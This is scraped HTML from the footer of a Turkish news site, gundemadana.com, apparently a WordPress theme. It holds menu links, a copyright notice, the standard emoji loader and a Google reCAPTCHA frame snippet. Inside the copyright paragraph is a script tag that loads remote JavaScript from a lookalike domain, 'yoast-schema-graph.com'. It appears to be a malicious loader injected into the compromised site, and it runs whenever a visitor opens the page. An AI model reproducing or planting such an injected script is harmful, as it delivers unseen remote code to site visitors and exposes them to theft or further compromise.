menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VvIZZQiFVoHeedoEGzY70Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883820587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>